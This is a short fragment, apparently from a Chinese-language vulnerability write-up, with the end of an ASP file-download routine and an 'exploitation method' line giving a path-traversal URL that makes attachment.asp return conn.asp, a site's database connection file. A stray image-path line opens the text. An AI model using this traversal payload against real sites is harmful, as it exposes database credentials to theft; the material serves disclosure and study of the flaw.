
End If
Response.AddHeader “Content-Length”, 
Response.CharSet = “UTF-8”
Response.ContentType = ContentType
Response.BinaryWrite Data
Response.Flush
Response.Clear()
End If
End Sub
################################
######################
利用方法：
http://www.target.com/attachment.asp?
path=UploadFiles/../conn.asp.